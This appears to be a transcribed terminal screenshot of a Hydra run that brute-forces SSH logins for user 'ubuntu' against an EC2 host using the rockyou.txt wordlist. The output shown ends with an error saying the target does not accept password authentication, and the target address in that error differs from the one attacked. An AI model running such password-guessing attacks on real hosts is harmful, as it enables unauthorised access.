 ubuntu@ip-10-192-11-208:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-196-30-240.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-06-04 15:11:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-196-30-240.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.111:22/ does not support password authentication.
ubuntu@ip-10-192-11-208:~$